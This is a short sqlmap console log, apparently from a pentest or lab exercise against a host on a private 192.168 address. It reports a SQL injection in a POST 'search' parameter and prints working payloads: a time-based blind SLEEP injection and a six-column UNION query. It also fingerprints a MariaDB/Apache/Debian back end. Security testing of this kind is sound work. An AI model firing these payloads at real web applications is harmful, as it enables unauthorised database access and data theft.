 sqlmap identified the following injection point(s) with a total of 2423 HTTP(s) requests:
---
Parameter: search (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=Julie*' AND (SELECT 7634 FROM (SELECT(SLEEP(5)))JaOY)-- xqmN

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=Julie*' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a627a71,0x4854627a6d6b464450
79796f7856754c55556962427a5655587a784b67584173747741,0x7170787171)-- -
---
[19:39:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:39:02] [INFO] fetched data logged to text files under 'C:\Users\29752\AppData\Local\sqlmap\output\192.168.
[19:39:02] [WARNING] your sqlmap version is outdated

[*] ending @ 19:39:02 /2025-08-25/

D:\Pentest_tools\Online_tools-master\storage\sqlmap>